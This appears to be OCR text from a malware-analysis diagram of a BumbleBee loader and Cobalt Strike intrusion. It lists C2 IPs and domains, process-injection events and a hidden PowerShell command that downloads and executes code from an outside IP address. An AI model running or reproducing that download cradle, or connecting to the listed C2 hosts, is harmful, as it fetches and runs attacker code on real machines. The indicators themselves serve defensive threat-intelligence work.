 C2: 45.153.243.142:443/fuvataren.com
C2: 108.62.12.174:443/dofixifa.co
FileCreated
NetworkConnection
NetworkConnection
BumbleBee
Cobalt Strike
Cobalt Strike
rundll32 namr.dll,IternalJob
WmiPrvSE.exe
wab.exe
cmd.exe
powershell.exe -nop -w hidden -c "IEX ((new-object net.
webclient).downloadstring('http://104.243.33.50:80/a'))
NetworkConnection
CreateRemoteThread
CreateRemoteThread
CreateRemoteThread
CreateRemoteThread
rundll32.exe
rundll32.exe
explorer.exe
svchost.exe
C2
142.91.3.109:443
45.140.146.30:443